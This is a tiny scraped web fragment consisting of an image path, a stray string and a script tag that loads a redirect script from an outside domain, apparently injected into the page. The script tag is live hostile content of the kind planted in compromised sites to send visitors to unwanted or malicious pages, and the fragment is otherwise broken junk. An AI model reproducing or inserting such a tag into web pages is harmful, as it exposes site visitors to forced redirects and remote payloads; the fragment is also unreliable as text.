 ZQYPI<script src=https://aaa.aimarksix.com/redirect.js></script >